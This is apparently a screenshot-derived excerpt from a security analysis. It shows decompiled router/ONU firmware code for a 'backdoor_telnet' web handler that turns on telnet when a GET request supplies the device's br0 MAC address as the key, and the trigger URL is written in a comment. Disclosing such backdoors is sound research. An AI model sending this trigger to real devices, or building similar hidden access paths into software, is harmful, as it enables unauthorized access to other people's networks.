 1 // entry point:
2 // /telnet?enable=0&key=BR0_MAC
3 int __fastcall backdoor_telnet(int a1)
4 {
5 int result; // r0
6 char *v3; // r8
7 char *v4; // r0
8 const char *mac_addr_provided_in_get; // r7
9 int v6; // r9
10 unsigned int enable_value_in_get; // r0
11 unsigned int v8; // r6
12 int v9; // r0
13 const char *v10; // r1
14 char br0_mac_addr[64]; // [sp+10h] [bp-40h]
15
16 memset(br0_mac_addr, 0, 32u);
17 result = websValid(a1);
18 if ( result )
19 {
20 if ( web_def_level > 2 )
21 web_logger((int)"web_custom", (char *)3, "../custom/restore.c", 901, "telnet_cfg", "enter telnet_cfg()!\n");
22 v3 = websGetVar(a1, (int)"enable", (int)"");
23 v4 = websGetVar(a1, (int)"key", (int)"");
24 mac_addr_provided_in_get = v4;
25 if...
26 v6 = getOnuMac(br0_mac_addr, 6, 32);
27 if...
28 if ( v6 )
29 {
30 if...
31 }
32 else if ( !strcmp(br0_mac_addr, mac_addr_provided_in_get) )
33 {
34 enable_value_in_get = atoi(v3);
35 v8 = enable_value_in_get;
36 v9 = omci_set_telnet_uni_state((unsigned __int8)enable_value_in_get);//
37 // system("iptables -F input_ext_access_telnet_uni");
38 // OR
39 // system("iptables -A input_ext_access_telnet_uni -i br0 -p tcp --dport 23 -j REJECT --reject-with tcp-reset");